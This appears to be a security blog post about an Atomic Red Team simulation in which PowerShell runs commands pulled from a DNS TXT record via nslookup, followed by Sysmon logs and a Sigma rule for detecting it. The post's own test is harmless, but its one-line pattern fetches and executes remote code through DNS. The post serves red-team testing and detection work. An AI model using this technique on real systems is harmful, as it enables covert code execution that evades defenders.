Atomic Red Team 5: Abuse Nslookup with DNS Records
Thanks for visiting! It would be interesting for you to hear how you can abuse Nslookup DNS Records using Atomic Red Team and detect it using ELK SIEM.
Overview:
Red teams prefer to avoid IEX and Invoke-WebRequest when executing PowerShell commands in order to avoid being caught. Instead, host DNS text record with a payload in order to compromise the hosts more easily.
I would like to present you with the most recent attack simulation that I have contributed to the Atomic Red Team’s repository via the Atomic Red Team’s github account, with the assistance of Carrie Roberts.
Attack Simulation:

- name: Abuse Nslookup with DNS Records
auto_generated_guid: 999bff6d-dc15-44c9-9f5c-e1051bfc86e1
description: |
Red teamer's avoid IEX and Invoke-WebRequest in your PowerShell commands. Instead, host a text record with a payload to compromise hosts.
[reference](https://twitter.com/jstrosch/status/1237382986557001729)
supported_platforms:
- windows
executor:
command: |
function nslookup { &"$env:windir\system32\nslookup.exe" @args | Out-Null; @("","whoami")}
powershell .(nslookup -q=txt example.com 8.8.8.8)[-1]
name: powershellIn the above simulation attack, we are going to create a custom nslookup function that will function like nslookup, but make the result “whoami”, in other words.
This also, can be modified in the function code to force execute notepad.exe instead of nslookup.
function nslookup { &"$env:windir\system32\nslookup.exe" @args | Out-Null; @("","notepad.exe")}The reason we are using example.com is that it has a TXT record which resolves.
Let’s Test in Lab
I’ve already updated Atomic Red Team folders in my current lab setup :

As soon as the test ran, we were able to see that the example.com DNS record had been able to display the “whoami” information.

When the Red Teamers are trying to download the payload, they may change the DNS record on the domain and inject malicious html code into the webpage in order to upload the payload and execute it.
SIEM
By using Windows Sysmon, we are able to record all the activities that are carried out during an operation, including the following:
Process Create:
RuleName: -
UtcTime: 2022-12-17 07:11:03.247
ProcessGuid: {1d612d22-6b87-639d-f502-000000001500}
ProcessId: 5824
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.22000.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "powershell.exe" & {# creating a custom nslookup function that will indeed call nslookup but forces the result to be \""whoami\""
# this would not be part of a real attack but helpful for this simulation
function nslookup { &\""$env:windir\system32\nslookup.exe\"" @args | Out-Null; @(\""\"",\""whoami\"")}
powershell .(nslookup -q=txt example.com 8.8.8.8)[-1]}
CurrentDirectory: C:\Users\MALWAR~1\AppData\Local\Temp\
User: Malware_tester\Malwaretester
LogonGuid: {1d612d22-61f0-639d-c320-0e0000000000}
LogonId: 0xE20C3
TerminalSessionId: 2
IntegrityLevel: High
Hashes: MD5=0E9CCD796E251916133392539572A374,SHA256=C7D4E119149A7150B7101A4BD9FFFBF659FBA76D058F7BF6CC73C99FB36E8221,IMPHASH=BF7A6E7A62C3F5B2E8E069438AC1DD3D
ParentProcessGuid: {1d612d22-6ada-639d-e702-000000001500}
ParentProcessId: 12800
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentUser: Malware_tester\MalwaretesterProcess Create:
RuleName: -
UtcTime: 2022-12-17 07:11:04.494
ProcessGuid: {1d612d22-6b88-639d-fa02-000000001500}
ProcessId: 11216
Image: C:\Windows\System32\whoami.exe
FileVersion: 10.0.22000.1 (WinBuild.160101.0800)
Description: whoami - displays logged on user information
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: whoami.exe
CommandLine: "C:\Windows\system32\whoami.exe"
CurrentDirectory: C:\Users\Malwaretester\AppData\Local\Temp\
User: Malware_tester\Malwaretester
LogonGuid: {1d612d22-61f0-639d-c320-0e0000000000}
LogonId: 0xE20C3
TerminalSessionId: 2
IntegrityLevel: High
Hashes: MD5=6385B4ADDF13937DDB5175E9809DC2C4,SHA256=0DEFEC618334E071F9E97EE2D1F7D0E9BB3E7F22A19FF078D7CBEF5845DE5179,IMPHASH=62935820E434AF643547B7F5F5BD0292
ParentProcessGuid: {1d612d22-6b88-639d-f902-000000001500}
ParentProcessId: 11952
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" . whoami
ParentUser: Malware_tester\MalwaretesterNetwork connection detected:
RuleName: -
UtcTime: 2022-12-17 07:11:03.700
ProcessGuid: {1d612d22-6b87-639d-f802-000000001500}
ProcessId: 11352
Image: C:\Windows\System32\nslookup.exe
User: Malware_tester\Malwaretester
Protocol: udp
Initiated: true
SourceIsIpv6: false
SourceIp: 192.168.92.132
SourceHostname: Malware_tester.localdomain
SourcePort: 62340
SourcePortName: -
DestinationIsIpv6: false
DestinationIp: 8.8.8.8
DestinationHostname: dns.google
DestinationPort: 53
DestinationPortName: domainOn the other hand, I have also created a sigma rule that allows the events to be captured in multiple SIEM instances.
https://tdm.socprime.com/tdm/info/ouFdWyJv96uG/#sigma
I appreciate you reading this blog. If you think it has been valuable, please give it a thumbs up. If you enjoy it, share with your friends and other members of your community. Stay tuned for the next blog!